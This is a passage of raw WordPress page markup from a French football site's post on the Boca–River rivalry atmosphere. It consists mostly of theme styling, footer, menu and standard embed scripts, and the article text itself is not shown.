scoped>.tdi_166{vertical-align:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper,.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_166 .vc_column-inner,.tdi_166 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_166{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_167"  data-td-block-uid="tdi_167" ><style>.tdi_167{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_167{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_168"  data-td-block-uid="tdi_168" ><style>.tdi_168{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_168{margin-right:6px!important;padding-right:6px!important}}</style>Août 09, 2024</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_169"  data-td-block-uid="tdi_169" ><style>.tdi_169{padding-top:1px!important}</style>1<div class="tdb-mrt-add-txt">minute</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_171  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_171{vertical-align:baseline}.tdi_171 .vc_column-inner>.wpb_wrapper,.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="eyJhbGwiOiI5MCIsInBvcnRyYWl0IjoiODAifQ==" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_172 td_block_template_1"><style>.tdi_172{margin-bottom:0px!important}</style><style>.tdi_172.td-a-rec{text-align:center}.tdi_172.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_172 .td-element-style{z-index:-1}.tdi_172 .td-spot-id-spot_img_hidden{display:none}.tdi_172 .td-adspot-title{display:block}.tdi_172 .td_spot_img_all img,.tdi_172 .td_spot_img_tl img,.tdi_172 .td_spot_img_tp img,.tdi_172 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_172 .td_spot_img_all{display:none}.tdi_172 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img data-src="https://garrafootball.com/wp-content/uploads/2025/11/rec1.jpg.webp"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/666;" /></a><a href="" class="td_spot_img_mob"><img data-src="https://garrafootball.com/wp-content/uploads/2025/11/rec1-mob.jpg.webp"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" /></a></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Steve André"><meta itemprop="url" content="https://garrafootball.com/author/lamafootball/"></span><meta itemprop="datePublished" content="2018-11-12T22:51:35+01:00"><meta itemprop="dateModified" content="2021-03-14T21:59:08+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://garrafootball.com/boca-river-ambiance/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png"></span><meta itemprop="name" content="Garra Football"></span><meta itemprop="headline" content="Boca-River : une ambiance de folie ! (vidéos)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://garrafootball.com/wp-content/uploads/2018/11/ambiance-boca-river.jpg"><meta itemprop="width" content="850"><meta itemprop="height" content="562"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_173" class="tdc-zone"><div class="tdc_zone tdi_174  wpb_row td-pb-row"  ><style scoped>.tdi_174{min-height:0}</style><div id="tdi_175" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_176  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_176,.tdi_176 .tdc-columns{min-height:0}#tdi_175.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_175.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_176,.tdi_176 .tdc-columns{display:block}.tdi_176 .tdc-columns{width:100%}.tdi_176:before,.tdi_176:after{display:table}.tdi_176{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:30px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_176 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_176{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_175_rand_style td-element-style" ><style>.tdi_175_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_178  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_178{vertical-align:baseline}.tdi_178>.wpb_wrapper,.tdi_178>.wpb_wrapper>.tdc-elements{display:block}.tdi_178>.wpb_wrapper>.tdc-elements{width:100%}.tdi_178>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_178>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_180  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_180{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_180,.tdi_180 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_180 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_180{margin-left:-20px;margin-right:-20px}.tdi_180>.vc_column_inner,.tdi_180>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_180{margin-left:-15px;margin-right:-15px}.tdi_180>.vc_column_inner,.tdi_180>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_180,.tdi_180 .tdc-inner-columns{flex-wrap:wrap}}.tdi_180{margin-bottom:60px!important}.tdi_180 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_180{margin-bottom:40px!important}}@media (max-width:767px){.tdi_180{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_182  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_182{vertical-align:baseline}.tdi_182 .vc_column-inner>.wpb_wrapper,.tdi_182 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_182 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_182{width:28%!important}@media (max-width:767px){div.tdi_182{width:50%!important}}@media (max-width:767px){.tdi_182{padding-right:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_183 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_183" ><style>.tdi_183 .tdb-logo-a,.tdi_183 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_183 .tdb-logo-svg-wrap{display:block}.tdi_183 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_183 .tdb-logo-img-wrap{display:block}.tdi_183 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_183 .tdb-logo-text-title{display:none}.tdi_183 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_183 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2020/11/logo-garrafootball-1.png.webp" alt="Logo"  title=""  width="272" height="90" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_185  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_185{vertical-align:baseline}.tdi_185 .vc_column-inner>.wpb_wrapper,.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_185{width:28%!important}@media (max-width:767px){div.tdi_185{width:50%!important}}@media (max-width:767px){.tdi_185{padding-left:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_186 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_186{margin-bottom:8px!important}}@media (max-width:767px){.tdi_186{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_187 .tdm-title:not(p):not(div){margin:0px}body .tdi_187 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_187 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_187 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_187 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_187 "><h3 class="tdm-title tdm-title-sm">Menu</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_188 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_188" ><style>.tdi_188{margin-bottom:0px!important}</style><style>body .tdi_188 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_188 ul li a{justify-content:flex-start}body .tdi_188 .td-blm-menu-item-txt{flex-grow:1}body .tdi_188 ul li{margin-right:10px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 a,body .tdi_188 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_188 li.current-menu-item>a,body .tdi_188 li.current-menu-ancestor>a,body .tdi_188 li.current-category-ancestor>a,body .tdi_188 li.current-page-ancestor>a,body .tdi_188 a:hover,body .tdi_188 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_188 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_188 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_188 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_188 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_188 li{font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){body .tdi_188 ul li{margin-right:6px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 li{font-size:13px!important}}@media (max-width:767px){body .tdi_188 ul li{margin-right:6px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_188 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25695"><a href="https://garrafootball.com/histoire/"><span class="td-blm-menu-item-txt">Histoire</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><span class="td-blm-menu-item-txt">Joueurs de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><span class="td-blm-menu-item-txt">Équipes de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25696"><a href="https://garrafootball.com/classicos/"><span class="td-blm-menu-item-txt">Classicos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25700"><a href="https://garrafootball.com/top-listes/"><span class="td-blm-menu-item-txt">Top listes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><span class="td-blm-menu-item-txt">Chants de supporters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-25697"><a href="https://garrafootball.com/conmebol/"><span class="td-blm-menu-item-txt">CONMEBOL</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_190{vertical-align:baseline;flex-grow:1}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_190{width:100%!important}}@media (max-width:767px){.tdi_190{margin-top:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_191 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important}}@media (max-width:767px){.tdi_191{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_192 .tdm-title:not(p):not(div){margin:0px}body .tdi_192 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_192 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_192 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_192 "><h3 class="tdm-title tdm-title-sm">A propos</h3></div></div></div></div><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_193 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193" ><style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_193{color:#ffffff}</style>Garra Football est un site amateur qui traite du football latino-américain dans son ensemble. Résultats, buts, histoires, rivalités... Le but est de proposer des contenus qui raviront tous les aficionados du football en Amérique latine.</div></div></div></div></div><div class="vc_row_inner tdi_195  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_195{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_195,.tdi_195 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_195 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_195,.tdi_195 .tdc-inner-columns{flex-direction:column;align-items:flex-start}}</style><div class="vc_column_inner tdi_197  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_197{vertical-align:baseline;flex-grow:1}.tdi_197 .vc_column-inner>.wpb_wrapper,.tdi_197 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_197 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_197 .vc_column-inner,.tdi_197 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_197{margin-bottom:8px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_198 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_198" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_198{text-align:left!important}.tdi_198 .tdm-descr{color:var(--transparent-white-3-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_198 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Newspaper WordPress Theme by TagDiv</p></div></div></div></div><div class="vc_column_inner tdi_200  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_200{vertical-align:baseline}.tdi_200 .vc_column-inner>.wpb_wrapper,.tdi_200 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_200 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_200{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_201 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_201" ><style>.tdi_202 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:20.4px}.tdi_202 .tdm-social-item i.td-icon-linkedin,.tdi_202 .tdm-social-item i.td-icon-pinterest,.tdi_202 .tdm-social-item i.td-icon-blogger,.tdi_202 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_202 .tdm-social-item{width:20.4px;height:20.4px;margin:5px 10px 5px 0}.tdi_202 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_202 .tdm-social-item i,.tds-team-member2 .tdi_202.tds-social1 .tdm-social-item i{color:var(--white-forest-beat)}.tdi_202 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_202.tds-social1 .tdm-social-item:hover i{color:var(--white-forest-beat)}.tdi_202 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_202"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/garrafootball"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/GarraFootball"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://garrafootball.com/boca-river-ambiance/?amp=1">
Go to mobile version			</a></div> <script data-cfasync="false">var bU="https://garrafootball.com/wp-content/plugins/wp-youtube-lyte/lyte/";var mOs=navigator.userAgent.match(/(iphone|ipad|ipod|android)/i);style = document.createElement("style");style.type = "text/css";rules = document.createTextNode(".lyte-wrapper-audio div, .lyte-wrapper div {margin:0px; overflow:hidden;} .lyte,.lyMe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-color:#777;} .fourthree .lyMe, .fourthree .lyte {padding-bottom:75%;} .lidget{margin-bottom:5px;} .lidget .lyte, .widget .lyMe {padding-bottom:0!important;height:100%!important;} .lyte-wrapper-audio .lyte{height:38px!important;overflow:hidden;padding:0!important} .lyMe iframe, .lyte iframe,.lyte .pL{position:absolute !important;top:0;left:0;width:100%;height:100%!important;background:no-repeat scroll center #000;background-size:cover;cursor:pointer} .tC{left:0;position:absolute;top:0;width:100%} .tC{background-image:linear-gradient(to bottom,rgba(0,0,0,0.6),rgba(0,0,0,0))} .tT{color:#FFF;font-family:Roboto,sans-serif;font-size:16px;height:auto;text-align:left;padding:5px 10px 50px 10px} .play{background:no-repeat scroll 0 0 transparent;width:88px;height:63px;position:absolute;left:43%;left:calc(50% - 44px);left:-webkit-calc(50% - 44px);top:38%;top:calc(50% - 31px);top:-webkit-calc(50% - 31px);} .widget .play {top:30%;top:calc(45% - 31px);top:-webkit-calc(45% - 31px);transform:scale(0.6);-webkit-transform:scale(0.6);-ms-transform:scale(0.6);} .lyte:hover .play{background-position:0 -65px;} .lyte-audio .pL{max-height:38px!important} .lyte-audio iframe{height:438px!important} .lyte .ctrl{background:repeat scroll 0 -220px rgba(0,0,0,0.3);width:100%;height:40px;bottom:0px;left:0;position:absolute;} .lyte-wrapper .ctrl{display:none}.Lctrl{background:no-repeat scroll 0 -137px transparent;width:158px;height:40px;bottom:0;left:0;position:absolute} .Rctrl{background:no-repeat scroll -42px -179px transparent;width:117px;height:40px;bottom:0;right:0;position:absolute;padding-right:10px;}.lyte-audio .play{display:none}.lyte-audio .ctrl{background-color:rgba(0,0,0,1)}.lyte .hidden{display:none} .lyte-align.aligncenter{display:flex;flex-direction:column;align-items:center}.lyte-align.alignwide > *{width:auto !important}.lyte-align.alignfull > *{width:auto !important}");if(style.styleSheet) { style.styleSheet.cssText = rules.nodeValue;} else {style.appendChild(rules);}document.getElementsByTagName("head")[0].appendChild(style);</script><script data-cfasync="false" async src="https://garrafootball.com/wp-content/plugins/wp-youtube-lyte/lyte/lyte-min.js?wyl_version=1.7.29"></script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script></script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td_m_4ae6',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_32';tdbMenuItem.jqueryObj=jQuery('.tdi_32');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"53","text_color":"var(--white-forest-beat)","f_elem_font_family":"global-forest-beat_global","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI2MHB4In0=","f_elem_font_weight":"700","elem_padd":"0","elem_space":"eyJhbGwiOiIzNCIsInBvcnRyYWl0IjoiMjQifQ==","tds_menu_active":"tds_menu_active1","tds_menu_active2-border_color":"var(--white-forest-beat)","tds_menu_active1-line_color":"var(--white-forest-beat)","tds_menu_active1-line_alignment":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE3In0=","tds_menu_active1-line_height":"2","mm_align_screen":"yes","mm_width":"eyJhbGwiOiJjYWxjKDEwMCUgLSA2MHB4KSIsImxhbmRzY2FwZSI6ImNhbGMoMTAwJSAtIDQwcHgpIiwicG9ydHJhaXQiOiIxMDAlIn0=","mm_border_size":"0","mm_shadow_shadow_size":"0","image_height":"60","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAifQ==","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDdweCJ9","f_title_font_family":"global-forest-beat_global","title_txt":"var(--white-forest-beat)","title_txt_hover":"var(--white-forest-beat)","all_underline_height":"2","all_underline_color":"var(--white-forest-beat)","date_txt":"var(--transparent-white-3-forest-beat)","f_cat_font_family":"","f_meta_font_family":"global-forest-beat_global","f_cat_font_weight":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","show_cat":"none","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_title_font_weight":"700","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_sub_width":"20%","mm_sub_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_elem_padd":"0","mm_subcats_bg":"rgba(0,0,0,0)","mm_subcats_border_color":"var(--transparent-white-forest-beat)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","f_mm_sub_font_family":"global-forest-beat_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.4","f_mm_sub_font_weight":"700","mm_elem_color":"var(--transparent-white-2-forest-beat)","mm_elem_color_a":"var(--white-forest-beat)","mm_elem_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","show_pagination":"disabled","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","main_sub_icon_align":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiItMSJ9","main_sub_icon_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","main_sub_color":"var(--transparent-white-2-forest-beat)","mm_content_width":"1592","mm_content_bg":"var(--accent-forest-beat)","mm_bg":"rgba(0,0,0,0)","sub_bg_color":"var(--accent-forest-beat)","sub_shadow_shadow_size":"0","sub_first_left":"0","f_sub_elem_font_family":"global-forest-beat_global","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_sub_elem_font_line_height":"1.4","sub_text_color":"var(--transparent-white-2-forest-beat)","tds_menu_sub_active1-sub_text_color_h":"var(--white-forest-beat)","sub_elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","sub_padd":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_space":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_sub_elem_font_weight":"700","sub_color":"var(--transparent-white-2-forest-beat)","show_mega":"yes","mm_ajax_preloading":"","mm_elem_order":"","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_